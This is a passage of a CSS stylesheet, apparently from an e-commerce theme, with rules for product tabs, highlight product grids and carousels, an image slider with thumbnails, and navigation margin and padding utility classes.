.product.data.items .item.content[aria-busy=true]::before {
  opacity: 1;
  animation: easytabs-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #cccccc;
  border-top-color: #333333;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
.product.data.items .item.content > .loading-mask {
  display: none;
}
.data.expanded .title .counter::before,
.tabs-toolbar-item .counter::before {
  content: '(';
}
.data.expanded .title .counter::after,
.tabs-toolbar-item .counter::after {
  content: ')';
}
.product.data.items .item.content {
  display: none;
}
.product.data.items .item.content:nth-child(2) {
  display: block;
}
.product.data.items .fieldset .review-legend.legend strong {
  display: inline;
  margin-left: .5em;
}
.product.data.items .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
}
.product.data.items .block.crosssell .block-title {
  display: none;
}
.product.data.items .block.crosssell .products {
  margin: 0;
}
.product.data.items.collapsed {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.product.data.items.collapsed > [role=tablist] {
  display: flex;
  margin-bottom: -1px;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  position: relative;
  z-index: 1;
}
.product.data.items.collapsed > [role=tablist]::-webkit-scrollbar {
  display: none;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  flex-shrink: 0;
}
.product.data.items.collapsed > [role=tablist] > .item.title a::after {
  display: none;
}
.product.data.items.collapsed > [role=tablist]:before,
.product.data.items.collapsed > [role=tablist]:after {
  content: '';
  display: table;
}
.product.data.items.collapsed > [role=tablist]:after {
  clear: both;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  float: left;
  width: auto;
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  height: 20px;
  display: block;
  position: relative;
  z-index: 2;
}
.product.data.items.collapsed > [role=tablist] > .item.content {
  margin-top: 20px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.data.items.collapsed > [role=tablist] > .item.content:before,
.product.data.items.collapsed > [role=tablist] > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.collapsed > [role=tablist] > .item.content:after {
  clear: both;
}
.product.data.items.collapsed > [role=tablist] > .item.content.active {
  display: block;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  margin: 0 10px 0 0;
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  font-weight: 400;
  line-height: 40px;
  font-size: 1.4rem;
  color: #666666;
  text-decoration: none;
  background: #f6f6f6;
  border: 1px solid #cfe2f1;
  border-bottom: none;
  height: 40px;
  padding: 1px 1.5rem 1px 1.5rem;
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch:visited {
  color: #666666;
  text-decoration: none;
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch:hover {
  color: #666666;
  text-decoration: none;
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch:active {
  color: #d96708;
  text-decoration: none;
}
.product.data.items.collapsed > [role=tablist] > .item.title:not(.disabled) > .switch:focus,
.product.data.items.collapsed > [role=tablist] > .item.title:not(.disabled) > .switch:hover {
  background: #ffffff;
}
.product.data.items.collapsed > [role=tablist] > .item.title:not(.disabled) > .switch:active,
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #d96708;
  text-decoration: none;
}
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch:hover {
  padding-bottom: 2px;
}
.product.data.items.collapsed > [role=tablist] > .item.content {
  background: #ffffff;
  margin-top: 43px;
  padding: 35px 25px 35px 25px;
  border: 1px solid #cfe2f1;
}
.product.data.items.collapsed > .item.content {
  background: #ffffff;
  padding: 35px 25px 35px 25px;
  border: 1px solid #cfe2f1;
}
.product.data.items.collapsed > [name=prev],
.product.data.items.collapsed > [name=next] {
  border: 1px solid #cfe2f1;
  height: 40px;
  padding: 1px 1rem 1px 1rem;
  top: 0;
  border-radius: 0;
  border-width: 0;
  box-sizing: content-box;
  position: absolute;
  z-index: 99;
}
.product.data.items.collapsed > [name=prev] {
  border-width: 1px;
  border-right-width: 0;
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(-90deg, transparent 0%, #f6f6f6 1rem);
  left: 0;
}
.product.data.items.collapsed > [name=prev] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=prev]:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  color: #666666;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.collapsed > [name=next] {
  border-width: 1px;
  border-left-width: 0;
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(90deg, transparent 0%, #f6f6f6 1rem);
  right: 0;
}
.product.data.items.collapsed > [name=next] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=next]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  color: #666666;
  content: '\f105';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.expanded {
  border-bottom: 1px solid #cfe2f1;
}
.product.data.items.expanded > .item.title,
.product.data.items.expanded > .item.content {
  border: none;
  float: none;
  margin: 0;
}
.product.data.items.expanded > .item.content {
  display: block;
}
.product.data.items.expanded > .item.title {
  border-top: 1px solid #cfe2f1;
}
.product.info.detailed .tabs-toolbar {
  display: none;
}
.fbl-custom {
  display: inline-block;
  margin: 0 6px 0 0;
}
.fbl-custom .like {
  height: 20px;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.fbl-custom .like::before {
  content: ' ';
  width: 20px;
  height: 20px;
  display: inline-block;
  text-align: center;
}
.fbl-custom .like {
  cursor: pointer;
}
.fbl-custom .like::before {
  background: url([data-uri]) no-repeat 50% 50% / contain;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product.featured-attributes {
  display: none;
  margin: 6px 0 0;
  font-size: 14px;
  line-height: 1.35em;
}
.product.featured-attributes .value {
  color: #666666;
}
.block-highlight .block-title p {
  margin: 0;
}
.block-highlight .products {
  margin: 0;
}
.block-highlight .toolbar-products {
  display: none;
}
.block-highlight .toolbar-amount {
  display: none;
}
div.block-highlight .block-title strong {
  font-weight: 600;
}
div.block-highlight .block-title strong span {
  font-weight: 300;
}
@media (max-width: 768px) {
  .block-highlight [data-role^="swatch-opt"] {
    display: none;
  }
}
.block-highlight .product-items-images .product-item {
  border: 0 !important;
  font-size: 0 !important;
}
.block.block-highlight.widget .products-grid .product-items {
  gap: 0;
  margin-left: -10px;
}
.block.block-highlight.widget .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 1 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 2 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 3 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 4 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 5 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 6 - 10px - 0.1px);
}
@media (max-width: 767px) {
  /* Three columns instead of six */
  .highlight-cols-6 li.item {
    width: calc(100% / 3 - 10px - 0.1px) !important;
  }
}
@media (max-width: 480px) {
  /* Two columns for small screen */
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n),
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n) {
    width: calc(50% - 10px - 0.1px) !important;
  }
}
.block-highlight.hl-magazine {
  display: flex;
}
.block-highlight.hl-magazine .block-title-image {
  display: none;
}
.block-highlight.hl-magazine > .block-title {
  width: 23%;
}
.block-highlight.hl-magazine > .block-content {
  width: 77%;
  box-sizing: border-box;
}
.block-highlight.hl-magazine.highlight-carousel > .block-content {
  display: block;
}
.block-highlight.hl-magazine > .block-title {
  text-align: left;
  box-sizing: border-box;
  margin: 0;
  padding: 25px;
  border: 0;
  background: none;
  position: relative;
}
.block-highlight.hl-magazine > .block-title > * {
  position: relative;
  z-index: 2;
}
.block-highlight.hl-magazine > .block-title > strong {
  word-break: break-word;
  padding: 3px 0;
  display: inline;
  font-size: 2.5rem;
}
@media (max-width: 768px) {
  .block-highlight.hl-magazine > .block-title > strong {
    font-size: 2rem;
  }
}
.block-highlight.hl-magazine > .block-title > strong span {
  display: inline;
}
.hl-black.block-highlight.hl-magazine > .block-title > strong,
.hl-blue.block-highlight.hl-magazine > .block-title > strong,
.hl-orange.block-highlight.hl-magazine > .block-title > strong,
.hl-green.block-highlight.hl-magazine > .block-title > strong,
.hl-purple.block-highlight.hl-magazine > .block-title > strong,
.hl-red.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
}
.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #333;
  background: #fff;
  box-shadow: 5px 0 0 #ffffff, -5px 0 0 #ffffff;
}
.hl-white.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
  background: #000;
  box-shadow: 5px 0 0 #000000, -5px 0 0 #000000;
}
.block-highlight.hl-magazine > .block-title > strong:before,
.block-highlight.hl-magazine > .block-title > strong:after {
  display: none;
}
.block-highlight.hl-magazine > .block-title .subtitle {
  margin: 20px 0 20px -5px;
}
.block-highlight.hl-magazine > .block-title .subtitle a {
  display: inline-block;
  padding: 5px 12px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  text-decoration: none;
  color: #333;
  font-size: 1.9rem;
  font-weight: 600;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  transition: transform 200ms linear, box-shadow 200ms linear;
}
.block-highlight.hl-magazine > .block-title .subtitle a:hover {
  transform: translateY(-2px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.12);
}
.hl-white.block-highlight.hl-magazine > .block-title .subtitle a {
  color: #fff;
  background: #000;
}
.block-highlight.hl-magazine > .block-title .block-title-background {
  z-index: 1;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: 0 100%;
  background-color: transparent;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  position: absolute;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  display: block;
}
.hl-black.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #000;
}
.hl-white.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fff;
}
.hl-blue.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #1c73f5;
}
.hl-orange.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fe6500;
}
.hl-green.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #45ca38;
}
.hl-purple.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #6346cf;
}
.hl-red.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f54034;
}
.hl-gray.block-highlight.hl-magazine > .block-title .block-title-background,
.hl-grey.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f7f7f7;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  top: 0;
  height: 100%;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  height: 100%;
  object-fit: cover;
}
.hl-contain.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  bottom: 0;
}
@media (max-width: 640px) {
  .block-highlight.hl-magazine {
    display: flex;
    flex-direction: column;
  }
  .block-highlight.hl-magazine > .block-title {
    width: 100%;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .block-highlight.hl-magazine > .block-title .subtitle {
    margin-left: 0;
  }
  .block-highlight.hl-magazine > .block-title .block-title-background .title-image {
    display: none;
  }
  .block-highlight.hl-magazine > .block-content {
    width: 100%;
  }
}
.block-highlight.highlight-carousel .pager {
  display: none;
}
.block-highlight.highlight-carousel .block-content {
  padding: 0;
  display: flex;
  flex-flow: column;
}
.block-highlight.highlight-carousel .slide {
  position: relative;
  width: 100%;
  flex-shrink: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slick-list {
    scroll-snap-type: none !important;
  }
  .block-highlight.highlight-carousel .slide {
    padding: 0;
    width: auto !important;
  }
  .block-highlight.highlight-carousel .slick-arrow,
  .block-highlight.highlight-carousel .swiper-button-prev,
  .block-highlight.highlight-carousel .swiper-button-next {
    display: none !important;
  }
  .block-highlight.highlight-carousel .product-item {
    width: 33vw !important;
  }
  .block-highlight.highlight-carousel .product-items {
    display: flex;
    flex-wrap: nowrap;
    margin: 0 !important;
  }
  .block-highlight.highlight-carousel .product-items .product-item:nth-child(n) {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .block-highlight.highlight-carousel .product-item {
    width: 45vw !important;
  }
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slide.loading.show-button::after {
    content: attr(title);
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, 0);
    padding: 5px 12px;
    background-color: #ddd;
    border-radius: 2px;
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    font-size: 19px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button > .products {
    opacity: 0;
  }
  .block-highlight.highlight-carousel .slide.loading .product-item:nth-child(n+2) {
    display: none;
  }
}
.block-highlight .slide.loading * {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.block-highlight .slide.loading .product-reviews-summary {
  display: none;
}
.block-highlight .slide.loading .products.wrapper,
.block-highlight .slide.loading .products-grid,
.block-highlight .slide.loading .product-items,
.block-highlight .slide.loading .product-item,
.block-highlight .slide.loading .product-item-info,
.block-highlight .slide.loading .prolabels-wrapper,
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-details,
.block-highlight .slide.loading .product-item-name,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box,
.block-highlight .slide.loading .price-box * {
  opacity: 1;
  visibility: visible;
}
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box span,
.block-highlight .slide.loading .price-box span::before {
  color: transparent !important;
  background-color: #eaeaea !important;
}
.block-highlight .slide.loading .product-item-name {
  text-overflow: initial !important;
  -webkit-line-clamp: unset !important;
}
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box > span {
  background: #f6f7f8;
}
.block-highlight .slide.loading .product-item-photo {
  display: block;
  opacity: 0.7;
  background-color: #d3d3d3 !important;
  animation: higlight-placeholder-flicker 1.7s infinite 1s;
}
@keyframes higlight-placeholder-flicker {
  0% {
    opacity: 0.7;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
.block-highlight.highlight-carousel .swiper-container {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .swiper-container {
    margin: 0 !important;
    padding: 0 !important;
    overflow: visible;
  }
  .block-highlight.highlight-swiper .block-content {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-track {
    background-color: #eee;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-thumb {
    background-color: #ccc;
  }
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered {
  margin: -20px auto -300px;
  padding: 20px 0 300px;
  z-index: 3;
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-prev,
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-next {
  top: calc(50% - (300px - 20px) / 2);
}
.block-highlight [data-appearance='carousel'] .slick-list {
  padding-left: 0 !important;
  padding-right: 0 !important;
  scroll-snap-type: x mandatory;
  gap: var(--listing-grid-gap);
  row-gap: var(--listing-grid-row-gap);
}
.block-highlight .slick-list .slide {
  scroll-snap-align: center;
}
.block-highlight .slick-list .slide .product-items {
  flex-wrap: wrap !important;
}
:where(.products-grid, .products-list) .hover-image-container {
  background-color: #ffffff;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  transition: opacity 0.2s ease-in-out, display 0.2s ease-in-out;
  transition-behavior: allow-discrete;
  text-align: center;
}
:where(.products-grid, .products-list) .product-item-photo:not(:hover) .hover-image-container {
  display: none;
}
.easyslide-wrapper .swiper-container {
  text-align: center;
}
.easyslide-wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 0.4em;
}
.easyslide-link {
  display: block;
}
.columns .column.main {
  min-width: 0;
}
.easyslide-description {
  position: absolute;
  overflow: hidden;
  padding: 15px 20px;
  text-align: left;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
  pointer-events: none;
}
.easyslide-description * {
  pointer-events: auto;
}
.easyslide-description-top,
.easyslide-description-bottom {
  left: 0;
  width: 100%;
}
.easyslide-description-left,
.easyslide-description-right {
  top: 0;
  bottom: 0;
}
@media (min-width: 640px) {
  .easyslide-description-left,
  .easyslide-description-right {
    width: 45%;
  }
}
.easyslide-description-top {
  top: 0;
}
.easyslide-description-bottom {
  bottom: 0;
}
.easyslide-description-right {
  right: 0;
}
.easyslide-description-left {
  left: 0;
}
.easyslide-description-center {
  inset: 0;
  align-items: center;
  text-align: center;
}
.easyslide-description a {
  text-decoration: none;
  color: #5a5a5a;
}
.easyslide-description a:hover {
  text-decoration: underline;
}
.easyslide-description p {
  line-height: 20px;
  text-align: center;
}
.easyslide-background-light {
  background: rgba(255, 255, 255, 0.65);
  color: #000;
}
.easyslide-background-dark {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
}
.easyslide-background-transparent {
  color: #000;
}
.easyslide-thumbs.swiper-container {
  padding: 10px 0;
  text-align: inherit;
}
.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child) {
  display: none;
}
.easyslide-thumbs .swiper-slide {
  cursor: pointer;
  margin-right: 10px;
  width: auto;
}
.easyslide-thumbs .swiper-slide:not(:has(img)) {
  width: 10rem;
  max-width: 100%;
  background: currentColor;
  opacity: .1;
}
.easyslide-thumbs .swiper-slide:last-child {
  margin-right: 0;
}
.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 2px solid #007aff;
}
.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #000;
}
.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #fff;
}
.easyslide-wrapper-thumbs-above {
  display: flex;
  flex-direction: column-reverse;
}
.easyslide-wrapper-thumbs-above .swiper-container {
  max-width: 100%;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs {
  margin: 0;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container {
  padding: 0 0 10px;
}
.easyslide-wrapper-thumbs-right,
.easyslide-wrapper-thumbs-left {
  display: flex;
  align-items: flex-start;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs,
.easyslide-wrapper-thumbs-left .easyslide-thumbs {
  flex-shrink: 0;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide {
  margin: 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child {
  margin: 0;
}
.easyslide-wrapper-thumbs-left {
  flex-direction: row-reverse;
}
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 10px 0 0;
}
.navpro.navpro .text-left {
  text-align: left;
}
.navpro.navpro .text-center {
  text-align: center;
}
.navpro.navpro .text-right {
  text-align: right;
}
.navpro.navpro .text-justify {
  text-align: justify;
}
.navpro.navpro .nowrap {
  white-space: nowrap;
}
.navpro.navpro .break-word {
  word-wrap: break-word;
}
.navpro.navpro .va-middle {
  vertical-align: middle;
}
.navpro.navpro .va-top {
  vertical-align: top;
}
.navpro.navpro .va-bottom {
  vertical-align: bottom;
}
.navpro.navpro .va-baseline {
  vertical-align: baseline;
}
.navpro.navpro .inline {
  display: inline;
}
.navpro.navpro .block {
  display: block;
}
.navpro.navpro .inline-block {
  display: inline-block;
}
.navpro.navpro .float-left {
  float: left;
}
.navpro.navpro .float-right {
  float: right;
}
.navpro.navpro .m0 {
  margin: 0;
}
.navpro.navpro .mt0 {
  margin-top: 0;
}
.navpro.navpro .mr0 {
  margin-right: 0;
}
.navpro.navpro .mb0 {
  margin-bottom: 0;
}
.navpro.navpro .ml0 {
  margin-left: 0;
}
.navpro.navpro .m1 {
  margin: 0.5rem;
}
.navpro.navpro .mt1 {
  margin-top: 0.5rem;
}
.navpro.navpro .mr1 {
  margin-right: 0.5rem;
}
.navpro.navpro .mb1 {
  margin-bottom: 0.5rem;
}
.navpro.navpro .ml1 {
  margin-left: 0.5rem;
}
.navpro.navpro .m2 {
  margin: 1rem;
}
.navpro.navpro .mt2 {
  margin-top: 1rem;
}
.navpro.navpro .mr2 {
  margin-right: 1rem;
}
.navpro.navpro .mb2 {
  margin-bottom: 1rem;
}
.navpro.navpro .ml2 {
  margin-left: 1rem;
}
.navpro.navpro .m3 {
  margin: 2rem;
}
.navpro.navpro .mt3 {
  margin-top: 2rem;
}
.navpro.navpro .mr3 {
  margin-right: 2rem;
}
.navpro.navpro .mb3 {
  margin-bottom: 2rem;
}
.navpro.navpro .ml3 {
  margin-left: 2rem;
}
.navpro.navpro .m4 {
  margin: 4rem;
}
.navpro.navpro .mt4 {
  margin-top: 4rem;
}
.navpro.navpro .mr4 {
  margin-right: 4rem;
}
.navpro.navpro .mb4 {
  margin-bottom: 4rem;
}
.navpro.navpro .ml4 {
  margin-left: 4rem;
}
.navpro.navpro .ml-auto {
  margin-left: auto;
}
.navpro.navpro .mr-auto {
  margin-right: auto;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-m0 {
    margin: 0;
  }
  .navpro.navpro .xs-mt0 {
    margin-top: 0;
  }
  .navpro.navpro .xs-mr0 {
    margin-right: 0;
  }
  .navpro.navpro .xs-mb0 {
    margin-bottom: 0;
  }
  .navpro.navpro .xs-ml0 {
    margin-left: 0;
  }
  .navpro.navpro .xs-m1 {
    margin: 0.5rem;
  }
  .navpro.navpro .xs-mt1 {
    margin-top: 0.5rem;
  }
  .navpro.navpro .xs-mr1 {
    margin-right: 0.5rem;
  }
  .navpro.navpro .xs-mb1 {
    margin-bottom: 0.5rem;
  }
  .navpro.navpro .xs-ml1 {
    margin-left: 0.5rem;
  }
  .navpro.navpro .xs-m2 {
    margin: 1rem;
  }
  .navpro.navpro .xs-mt2 {
    margin-top: 1rem;
  }
  .navpro.navpro .xs-mr2 {
    margin-right: 1rem;
  }
  .navpro.navpro .xs-mb2 {
    margin-bottom: 1rem;
  }
  .navpro.navpro .xs-ml2 {
    margin-left: 1rem;
  }
  .navpro.navpro .xs-m3 {
    margin: 2rem;
  }
  .navpro.navpro .xs-mt3 {
    margin-top: 2rem;
  }
  .navpro.navpro .xs-mr3 {
    margin-right: 2rem;
  }
  .navpro.navpro .xs-mb3 {
    margin-bottom: 2rem;
  }
  .navpro.navpro .xs-ml3 {
    margin-left: 2rem;
  }
  .navpro.navpro .xs-m4 {
    margin: 4rem;
  }
  .navpro.navpro .xs-mt4 {
    margin-top: 4rem;
  }
  .navpro.navpro .xs-mr4 {
    margin-right: 4rem;
  }
  .navpro.navpro .xs-mb4 {
    margin-bottom: 4rem;
  }
  .navpro.navpro .xs-ml4 {
    margin-left: 4rem;
  }
  .navpro.navpro .xs-ml-auto {
    margin-left: auto;
  }
  .navpro.navpro .xs-mr-auto {
    margin-right: auto;
  }
}
.navpro.navpro .p0 {
  padding: 0;
}
.navpro.navpro .pt0 {
  padding-top: 0;
}
.navpro.navpro .pr0 {
  padding-right: 0;
}
.navpro.navpro .pb0 {
  padding-bottom: 0;
}
.navpro.navpro .pl0 {
  padding-left: 0;
}
.navpro.navpro .p1 {
  padding: 0.5rem;
}
.navpro.navpro .pt1 {
  padding-top: 0.5rem;
}
.navpro.navpro .pr1 {
  padding-right: 0.5rem;
}
.navpro.navpro .pb1 {
  padding-bottom: 0.5rem;
}
.navpro.navpro .pl1 {
  padding-left: 0.5rem;
}
.navpro.navpro .p2 {
  padding: 1rem;
}
.navpro.navpro .pt2 {
  padding-top: 1rem;
}
.navpro.navpro .pr2 {
  padding-right: 1rem;
}
.navpro.navpro .pb2 {
  padding-bottom: 1rem;
}
.navpro.navpro .pl2 {
  padding-left: 1rem;
}
.navpro.navpro .p3 {
  padding: 4rem;
}
.navpro.navpro .pt3 {
  padding-top: 4rem;
}
.navpro.navpro .pr3 {
  padding-right: 4rem;
}
.navpro.navpro .pb3 {
  padding-bottom: 4rem;
}
.navpro.navpro .pl3 {
  padding-left: 4rem;
}
.navpro.navpro .p4 {
  padding: 4rem;
}
.navpro.navpro .pt4 {
  padding-top: 4rem;
}
.navpro.navpro .pr4 {
  padding-right: 4rem;
}
.navpro.navpro .pb4 {
  padding-bottom: 4rem;
}
.navpro.navpro .pl4 {
  padding-left: 4rem;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-p0 {
    padding: 0;
  }
  .navpro.navpro .xs-pt0 {
    padding-top: 0;
  }
  .navpro.navpro .xs-pr0 {
    padding-right: 0;
  }
